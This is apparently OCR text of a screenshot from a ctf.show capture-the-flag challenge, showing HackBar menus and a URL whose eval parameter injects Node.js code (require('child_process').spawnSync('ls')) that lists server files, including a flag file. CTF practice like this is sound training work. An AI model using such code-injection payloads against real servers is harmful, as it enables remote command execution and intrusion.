 CTFFSHOW
不安全 1b74ec8b-85db-4ee0-a146-45158a2b383c.challenge.ctf.show/?eval=require(%20%27child_process%27%20).sp...
4
where is flag? app.js bin fl001g.txt modules node_modules package-lock.json package.json public routes sessions views
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
Polyglot
http://1b74ec8b-85db-4ee0-a146-45158a2b383c.challenge.ctf.show/?eval=require( 'child_process' ).spawnSync( 'ls' ).stdout.toString()
Html encode
Html decode
Enable POST
ADD HEADER
String.fromCharCode encode
String.fromCharCode decode